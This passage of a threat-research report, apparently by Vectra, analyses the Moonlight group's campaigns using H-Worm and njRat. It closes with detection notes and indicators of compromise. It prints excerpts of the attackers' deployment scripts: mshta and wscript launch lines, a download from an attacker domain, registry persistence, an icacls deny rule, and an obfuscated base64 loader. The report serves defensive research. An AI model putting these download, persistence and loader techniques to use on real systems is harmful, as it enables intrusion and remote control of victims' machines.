[\[2\] https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by](https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html)houdini.html```
Path=C:\SysWOW64\IDM
Setup=C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db
Setup=News.doc
Setup=C:\windows\system32\wscript.exe //E:vbs C:\SysWOW64\IDM\Run
Overwrite=2
Shortcut=D, "C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db", , , explorer,
c:\windows\explorer.exe
Shortcut=D, "C:\SysWOW64\IDM\chrome.exe C:\SysWOW64\IDM\Chrome.jse", , , Chrome,
C:\SysWOW64\IDM\chrome.exe
```
HTTPDownload "http://alwatenvoice[.]com/Sun/New.Sqlite", "C:\Intel\K.hta" ...

```
sleep ,10
FileInstall, kk.doc , C:\system32\kk.doc
run, C:\system32\kk.doc
FileSetAttrib, +sh, C:\system32
FileMove , C:\$RECYCLE!BIN\chrome.exe , %userprofile%\appdata\local\History\
sleep, 50
RegWrite, REG_SZ, HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell
Folders, startup, C:\temp
run, C:\windows\system32\mshta.exe C:\$RECYCLE!BIN\Thumbs.db
icacls "C:\temp" /deny Users:(OI)(CI)(DE,DC)
```
**Figure 8:** *Some of the malicious scripts used by Moonlight to deploy H-Worm*

In these excerpts, we see the Moonlight make some strange choices in deploying their malware such as:

- Opening a decoy document from the Windows System folder
- Preventing users from deleting any files (including the installed malware) from the C:\temp\ folder

There is a large amount of variation in the scripts used to install malware, and it's likely that the large number of samples have been produced by hand, rather than a more productionised process of using build tools that is preferred by more sophisticated groups.

## **njRat**

Records to URLs that users have submitted to VirusTotal record the attackers installing additional malware using the access they gained with the first stage H-Worm malware. Examples of this are recorded in URLs submitted to VirusTotal[\[3\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) for the domain fun2[.]dynu.com:

#### **Date**

#### **Location**2016-05-24

C:/Users/Administrator/Desktop/service.exe

2016-05-31

C:/Users/Administrator/Desktop/WindowsService1.exe

2016-08-10

C:/users/administrator/desktop/k.exe

2016-08-10

C:/users/administrator/desktop/service.exe

[\[3\] https://www.virustotal.com/en/domain/fun2.dynu.com/information/](https://www.virustotal.com/gui/domain/fun2.dynu.com/detection)

As with earlier stages, the attackers employ a number of methods to deploy the wellknown[\[4\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) njRat which seems to vary from sample to sample. In one example the malware stores a program within a base64 compressed blob. This is then loaded into memory, and executed using EntryPoint.Invoke():

```
string text = "sPoAAB+LCAAAAAAABADtvQdgHEmWJSYvbcp7f0r1StfgdKEIgGATJNiQQBDswYj
byte[] array = Convert.FromBase64String(UnZip(text));
object objectValue = Reverse("daoL");
object objectValue2 = Reverse("tniopyrtnE");
object objectValue3 = Reverse("ekovnI");
```
**Figure 9:** *An example loader for njRat deployed by Moonlight*

[4] http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east[cybercrime-scene and http://threatgeek.typepad.com/files/fta-1009---njrat-uncovered.pdf](http://www.symantec.com/connect/blogs/simple-njrat-fuels-nascent-middle-east-cybercrime-scene)

The 24 Kb of code this decodes to is another .NET application – njRat. Other droppers also decrypt the blob, before it is executed. Both njRat and code obfuscators such as this are freely available, and there are a plethora of tutorials available online to help budding hackers use them with limited technical knowledge.

## **A significant operation**

Moonlight's command-and-control infrastructure is very simple. It consists of dynamic domains controlled via home internet connections in the West Bank of Palestine. We were surprised to identify a very large number of varied malware samples (over 200) attached to this simple infrastructure:

**Figure 10:** *Moonlight's infrastructure*

### **Attacker evolution**

The earliest attacks appear to be non-targeted, opportunistically inviting victims to click links on Youtube videos and social media posts typical of Middle-Eastern "hacktivists." Later attacks appear to target particular groups or individuals. Moonlight's usage of the Google URL shortening service allows us to roughly compare attacks over time:# Referrers



# Countries



**Figure 11:** *One attack from December 2014 (left), and one from December 2015 (right)*

### **Who are the attackers?**

In general, the assigned IP-location of command and control servers is a poor indication[\[5\]](https://www.vectra.ai/blog-post/moonlight-targeted-attacks-in-the-middle-east) of attacker locations. However, in this case the provided locations of home networks in the Gaza strip are likely to be accurate and fits with other details from the attacks. The attackers also demonstrate low operational security, particularly in their earlier attacks. Domain Whois records and social media posts provide strong ideas as to the identities of some of those involved. It would not be prudent to publish the identities of the possible attackers in a conflict zone.

Perhaps a more interesting question is "What are the attackers' aims?" Or if they are being directed, who is ultimately funding and tasking them?

[\[5\] With reference to http://www.csoonline.com/article/3028788/techology-business/norse](http://www.csoonline.com/article/3028788/techology-business/norse-corp-deconstructing-threat-intelligence-on-iran.html)corp-deconstructing-threat-intelligence-on-iran.html and<https://threatbutt.com/map/>

## **Countering attacks**

Attacks such as these are often overlooked due to their low technical sophistication. But the stakes of these attacks are high, even if the attacker skill level is low. If the motivation behind these attacks is indeed political, the consequences could mean loss of life. Violence between rival political factions in Palestine has resulted in the deaths of hundreds of people.

Individuals and organizations outside of the Middle East are unlikely to encounter the attacks by Moonlight. However, the tools and techniques deployed are typical of low-skilled but determined attackers within the Middle East and serve as an example of the kinds of attacks that often slip through. Moonlight's strategy of obfuscating well known malware appears to be fairly successful at evading host-based security mechanisms. The network communications of the well-known malware families such as H-Worm and njRat should still trigger existing network signature base detection tools.

Vectra customers are protected through the following generic detections:- Suspicious HTTP Provides generic detection of HTTP based malware such as H-Worm
- External Remote Access –Provides generic detection of RATs such as njRat
- Malware Update Provides generic detection of secondary malware over HTTP(S)

Security professionals can review the Appendix for a full listing of file-hashes and domains employed in these attackers.

Vectra Threat Labs operates at the precise intersection of security research and data science. We take unexplained phenomena seen in customer networks and dig deeper to find the underlying reasons for the observed behavior.

{{cta('c55c408c-ddec-4ebb-a41f-666d25face78')}}

### **Appendix**

#### **Domains**

Any traffic to the following domains on your network should be investigated. Please note that many of these domains have been sinkholed by Vectra .

alwatenvoice[.]com

elnnewscom.duckdns[.]org

fun1.dynu[.]com

fun2.dynu[.]com

fun3.dynu[.]com

fun4.dynu[.]com

fun5.dynu[.]com

h.safeteamdyndns[.]se

h0tmail.duckdns[.]org

hackteam1.spdns[.]de

hema200.publicvm[.]com

hema200.safeteamdyndns[.]se

hema2000.dynu[.]com- hp200.spdns[.]eu hp500.linkpc[.]net
- hp600.spdns[.]eu
- moonlights.linkpc[.]net
- new4.spdns[.]eu
- opstin.spdns[.]eu
- run500.linkpc[.]net
- run900.linkpc[.]net
- wattan24.duckdns[.]org
- aman-news[.]com

#### **MD5 Hashes**

ABD8F478FAF299F8684A517DCB1DF997 003F460F6EA6B446F31AA4DC57F3B027 568218BB07C021BBAB3B6D6560D7208C AC19A1E5D604D82EF81E35756F3A10D1 0392F8BE82A297242BAAD10A9A2912EB 573138482B185F493B49D3966650CDAD AC3918287452FEBD3855FF4BC3D82A07 04A4CC757B4D283FF8DE246C19E8D230 5947BBAD60D4D00EF545E2FB3B1FD03E AC89E42EE593CEA80030820618F2BCF6 04B2D3F38055B2B821B30E82C44D6040 59E18D4ED3C97279DB16984C07213EB1 ACAB47BB5E8ED34056905FF63353CABC 